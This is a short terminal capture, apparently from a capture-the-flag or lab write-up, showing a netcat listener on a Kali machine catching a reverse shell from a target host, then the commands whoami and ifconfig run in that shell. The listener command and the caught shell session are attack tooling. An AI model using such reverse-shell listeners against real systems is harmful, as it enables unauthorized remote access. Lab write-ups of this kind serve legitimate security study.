 kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.68] 42252
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:97:aa
          inet addr:10.10.10.68  Bcast:10.10.10.255  Mask:255.255.255.255
          inet6 addr: fe80::250:56ff:feb9:97aa/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:97aa/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:393252 errors:0 dropped:0 overruns:0 frame:0
          TX packets:385329 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:54245491 (54.2 MB)  TX bytes:159136880 (159.1 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:7168 errors:0 dropped:0 overruns:0 frame:0
          TX packets:7168 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:533632 (533.6 KB)  TX bytes:533632 (533.6 KB)

$